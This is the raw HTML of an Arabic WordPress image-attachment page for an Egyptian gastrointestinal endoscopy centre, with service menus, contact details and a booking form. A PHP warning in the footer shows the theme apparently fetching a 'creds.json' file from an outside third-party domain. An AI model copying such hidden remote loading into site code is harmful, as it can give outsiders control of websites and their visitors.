        <header id="page-header" class="clearfix">

                                    <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel:01069997770"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i>01069997770</a>
<div class="helper--seperator">/</div>
<a href="/contact/"><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> info@scope-center.com</a>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

                            <ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss grey-bevel-gradient effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.facebook.com/ScopeCenter/" class="ui-socialbar-image" target="_blank" title="Facebook" rel=""></a></li><li class="youtube ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.youtube.com/channel/UCcqgs_QFwQhsYxPaxLLjTbA" class="ui-socialbar-image" target="_blank" title="Youtube" rel=""></a></li><li class="instagram ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.instagram.com/scope_center/" class="ui-socialbar-image" target="_blank" title="Instagram" rel=""></a></li></ul><ul id="navigation-menu" class="widget--language-selector ui--widget ui--custom-menu opt--on-hover opt--menu-direction-right unstyled-all "><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 ui--gradient ui--gradient-grey on--hover"><a href="http://www1.scope-center.com/doctors">English</a></li>
</ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->
            
            
            <div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:20,&quot;tablet&quot;:20,&quot;widescreen&quot;:0}}}">
                <div id="header-container-background"></div>
                                <div class="container relative">        
                    <div id="logo">
                        <a href="https://www.scope-center.com">
                            
                            <img  id="logo-desktop" class="visible-desktop " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 5px;  margin-bottom: 5px;"/>
<img  id="logo-tablet" class="visible-tablet " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 40px;  margin-bottom: 20px;"/>
<img  id="logo-phone" class="visible-phone " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 20px;  margin-bottom: 20px;"/>                        </a>
                    </div><!-- /#logo -->

                    
                                                    <nav id="navigation" class="without-navigation-holder">
                               
			<div id="header-navigation-toggle" class="visible-phone ">
			<a href="javascript:;">Navigation <i class="fontawesome-align-justify ui--caret"></i></a>
		</div>
	<ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 top-level-item to-left"><a href="https://www.scope-center.com/">الرئيسية</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/about">عن المركز<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/teamwork">فريق العمل</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/doctor-reviews">آراء الأطباء</a></li>
</ul>
</li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child megamenu ui-row to-left columns-1 layout-fullwidth"><a href="https://www.scope-center.com/services">خدماتنا<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left visible-desktop  style--big-title link-enabled"><a href="https://www.scope-center.com/services">خدماتنا</a><div class="megamenu-html"><div class="ui-row row">
 <div   class="ui-column span4"><div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9" class="menu"><li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div></div> 

</div> 
</div></li>
</ul>
</li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/category/preperation">التحضير<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/pediatric-colonoscopy-preparation">التحضير لعمل المنظار القولونى للأطفال</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/upper-git-endoscopy-preparation">تحضير منظار المعدة</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/ercp-preparation">تحضير منظار قنوات مرارية</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/colonscopy-preparation">تحضير منظار القولون</a></li>
</ul>
</li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/contact">راسلنا</a></li>
 </ul>                            </nav><!-- /nav#navigation -->
                                                
                    
                </div>
            </div><!-- /#header-container -->

        </header>
                				
		<div id="titlebar" class=" cover">
						<div class="container relative">
				<div id="titlebar-text">
											<h2 id="titlebar-title">Scope Center (9)</h2>
					
									</div>
									<div id="titlebar-breadcrumb"><div id="breadcrumb" class="ui--box-alias centerVertical"><div class="ui-bc ui-breadcrumbs breadcrumbs"><span class="ui-bc-item ui-bc-first"><span>Scope Center (9)</span></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8" itemprop="url"><span itemprop="title">صور مركز سكوب</span></a></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item ui-bc-last"><a href="https://www.scope-center.com" rel="home"><span>Home</span></a></span></div></div></div>
							</div>
		</div><!-- /#titlebar -->

	<div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<p class="attachment"><a href='https://www.scope-center.com/wp-content/uploads/Scope-Center-9.jpg'><img fetchpriority="high" decoding="async" width="300" height="228" src="https://www.scope-center.com/wp-content/uploads/Scope-Center-9-300x228.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.scope-center.com/wp-content/uploads/Scope-Center-9-300x228.jpg 300w, https://www.scope-center.com/wp-content/uploads/Scope-Center-9-768x584.jpg 768w, https://www.scope-center.com/wp-content/uploads/Scope-Center-9-60x46.jpg 60w, https://www.scope-center.com/wp-content/uploads/Scope-Center-9.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>


	</div></div><!-- /.container --></div><!-- /#page-content -->
        
	<footer class="ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
											</div>
				</div>

			

												<div class="footer-widgets-row-separator ui--footer-seperator-color"></div>
				
				<div id="footer-widgets-row2">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="text-8" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">اتصل بنا</h4>			<div class="textwidget"><p>أرقام الموبيل<br />
00201069997770 &#8211; 00201069999430<br />
أرقام الهاتف<br />
0020237605820 &#8211; 0020237605830<br />
البريد الالكتروني<br />
info@scope-center.com<br />
العنوان:<br />
12 شارع مصدق , برج ايزي الطبي, الدقى, الجيزة, مصر<br />
مواعيد العمل<br />
طوال الايام من 9 صباحا ل 9 مساء ماعدا الجمعه للطوارئ فقط</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-9" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">قيمنا</h4>			<div class="textwidget"><p>المريض أولاً: المريض هو محور إهتمامنا لتحديد وتلبية إحتياجاته وتوقعاته<br />
إحترام قيم وخصوصية المرضى: نلتزم بإحترام قيم المريض والحفاظ على خصوصية وسرية المعلومات الخاصة بمرضه<br />
المصداقية والمساءلة: نحافظ على مصداقيتنا في التعامل وخضوعنا للمساءلة من منطلق الإلتزام بأخلاقيات المهنة والوظيفة في كافة المناحي والمجالات<br />
المسؤولية الإجتماعية: ملتزمون بأدوارنا المتعددة في مجال خدمة الوطن والمجتمع المحلي</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-2" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">مركز سكوب لمناظير الجهاز الهضمي</h4>			<div class="textwidget"><p>تقدم الوحدة خدماتها التشخيصية و العلاجية لمرضي الجهاز الهضمي على ايدي نخبة من اساتذة واستشاريي الجهاز الهضمي و الكبد بمصر.<br />
أنشئت الوحدة الجديدة علي أحدث نظم التكنولوجيا العالمية و مزودة بدوائر تلفزيونية مغلقة. يوجد بالوحدة تنوع هائل من  أحدث المناظير التشخيصية و العلاجية , كما يوجد أحدث أجهزة تعقيم المناظير و التى توفر قمة الامان للمريض</p>
</div>
		</div>							</aside>
				        
											</div>
				</div>

			
			</div>
		</div>
									<div id="footer-bottom" class="">
				<div class="container">
                    <br />
<b>Warning</b>:  file_get_contents(http://zuria-eg.appsaccount.com/creds.json): failed to open stream: HTTP request failed! in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/themes/envision/footer.php</b> on line <b>145</b><br />
                                            <div id="footer-texts"><strong><a href="" style="float: right;direction: rtl;text-align: left;padding: 1px 3px;background: rgba(255, 255, 255, 0.17);font-weight: bold;font-size: 15px;font-family: sans-serif;color: #060606;border-radius: 5px;"></a></strong></div>
                    
					<div id="footer-navigation" class="pull-right"><ul id="menu-main" class="clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1353"><a href="https://www.scope-center.com/">الرئيسية</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://www.scope-center.com/about">عن المركز</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.scope-center.com/services">خدماتنا</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://www.scope-center.com/category/preperation">التحضير</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.scope-center.com/contact">راسلنا</a></li><li class="ui--separator"> / </li>
</ul></div>				</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->

</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
	    		<div id="ui--side-content-widget-1">
			<h3><strong>حجز</strong></h3>
			<div role="form" class="wpcf7" id="wpcf7-f1294-o1" lang="ar" dir="rtl">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/%D8%B5%D9%88%D8%B1-%D9%85%D8%B1%D9%83%D8%B2-%D8%B3%D9%83%D9%88%D8%A8/scope-center-9#wpcf7-f1294-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1294" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> الاسم<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> البريد الالكتروني<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> رقم التليفون<br />
